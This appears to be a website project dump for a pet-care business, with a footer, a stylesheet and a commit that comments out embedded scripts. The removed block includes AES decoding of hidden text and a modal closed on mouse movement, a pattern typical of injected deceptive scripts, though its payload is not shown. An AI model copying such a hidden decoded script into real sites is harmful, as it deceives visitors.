        <h4>Quick Links</h4>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </div>
      <div>
        <h4>Contact</h4>
        <p>Email: care@example.com</p>
        <p>Phone: +1 (555) 440-2211</p>
      </div>
    </div>
    <div class="container footer-bottom">
      <p>&copy; 2026 Paws & Care. All rights reserved.</p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/styles.css ----
:root {
  --primary: #0ea5a4;
  --primary-dark: #0f766e;
  --secondary: #f59e0b;
  --text: #1f2937;
  --muted: #6b7280;
  --bg: #f0fdfa;
  --white: #ffffff;
  --border: #e5e7eb;
  --dark: #111827;
  --shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.6;
  color: var(--text);
  background: var(--white);
}

img {
  max-width: 100%;
  display: block;
  border-radius: 14px;
}

a {
  text-decoration: none;
  color: inherit;
}

ul {
  list-style: none;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  background: var(--white);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 1000;
}

.nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 18px 0;
  gap: 20px;
}

.logo {
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--primary);
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 18px;
  flex-wrap: wrap;
}

.nav-links a {
  font-weight: 600;
  transition: color 0.3s ease;
}

.nav-links a:hover {
  color: var(--primary);
}

.hero {
  padding: 70px 0;
  background: linear-gradient(135deg, #ecfeff 0%, #fefce8 100%);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 40px;
  align-items: center;
}

.hero-text h1 {
  font-size: 3rem;
  line-height: 1.15;
  margin-bottom: 20px;
  color: #111827;
}

.hero-text p {
  font-size: 1.08rem;
  color: var(--muted);
  margin-bottom: 28px;
}

.hero-buttons {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
}

.btn {
  display: inline-block;
  padding: 14px 22px;
  border-radius: 10px;
  font-weight: 700;
  transition: all 0.3s ease;
}

.btn-primary {
  background: var(--primary);
  color: var(--white);
}

.btn-primary:hover {
  background: var(--primary-dark);
}

.btn-secondary {
  background: var(--secondary);
  color: #111827;
}

.btn-secondary:hover {
  opacity: 0.92;
}

.features {
  padding: 30px 0 10px;
}

.feature-grid,
.services-grid,
.why-grid,
.footer-grid {
  display: grid;
  gap: 24px;
}

.feature-grid,
.services-grid,
.why-grid {
  grid-template-columns: repeat(3, 1fr);
}

.feature-card,
.service-card,
.why-card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 16px;
  padding: 24px;
  box-shadow: var(--shadow);
}

.feature-card h2,
.service-card h3,
.why-card h3 {
  margin-bottom: 12px;
  color: #111827;
}

.service-card img {
  margin-bottom: 18px;
  height: 220px;
  width: 100%;
  object-fit: cover;
}

.section {
  padding: 80px 0;
}

.light-bg {
  background: var(--bg);
}

.section-title {
  text-align: center;
  font-size: 2.2rem;
  margin-bottom: 12px;
}

.section-subtitle {
  text-align: center;
  color: var(--muted);
  margin-bottom: 34px;
}

.two-column {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 36px;
  align-items: center;
}

.two-column h2 {
  margin-bottom: 18px;
  font-size: 2rem;
}

.two-column p {
  margin-bottom: 14px;
  color: var(--muted);
}

.cta-box {
  text-align: center;
  background: linear-gradient(135deg, #0ea5a4, #115e59);
  color: var(--white);
  padding: 48px 24px;
  border-radius: 20px;
  box-shadow: var(--shadow);
}

.cta-box h2 {
  font-size: 2rem;
  margin-bottom: 12px;
}

.cta-box p {
  margin-bottom: 20px;
}

.contact-form {
  max-width: 800px;
  margin: 0 auto;
  background: var(--white);
  border: 1px solid var(--border);
  padding: 28px;
  border-radius: 16px;
  box-shadow: var(--shadow);
}

.form-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 18px;
  margin-bottom: 18px;
}

.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 14px 16px;
  border: 1px solid #d1d5db;
  border-radius: 10px;
  font-size: 1rem;
  outline: none;
}

.contact-form input:focus,
.contact-form textarea:focus {
  border-color: var(--primary);
}

.form-message {
  margin-top: 14px;
  color: var(--primary-dark);
  font-weight: 600;
}

.policy-page h1 {
  margin-bottom: 18px;
  font-size: 2.4rem;
}

.policy-page h2 {
  margin-top: 24px;
  margin-bottom: 10px;
  font-size: 1.3rem;
}

.policy-page p,
.policy-page li {
  color: var(--muted);
}

.policy-page ul {
  list-style: disc;
  margin-left: 20px;
}

.site-footer {
  background: var(--dark);
  color: #e5e7eb;
  padding-top: 50px;
}

.footer-grid {
  grid-template-columns: 1.2fr 1fr 1fr;
  padding-bottom: 30px;
}

.site-footer h3,
.site-footer h4 {
  margin-bottom: 12px;
  color: #fff;
}

.site-footer ul li {
  margin-bottom: 8px;
}

.site-footer a:hover {
  color: #99f6e4;
}

.footer-bottom {
  border-top: 1px solid rgba(255,255,255,0.08);
  padding: 20px 0;
  text-align: center;
  color: #9ca3af;
}

@media (max-width: 900px) {
  .hero-grid,
  .feature-grid,
  .services-grid,
  .why-grid,
  .two-column,
  .footer-grid,
  .form-grid {
    grid-template-columns: 1fr;
  }

  .hero-text h1 {
    font-size: 2.2rem;
  }

  .nav {
    flex-direction: column;
    align-items: flex-start;
  }
}



==== commit e7ceab28: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -3,7 +3,7 @@
 <head>
   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ace8a827"></script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -13,7 +13,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -58,7 +58,7 @@
   </script>
 </head>
 <body
-  <script src="https://cdn.tailwindcss.com"></script>
+   <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -169,7 +169,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav">
       <a href="index.html" class="logo">Paws & Care</a>
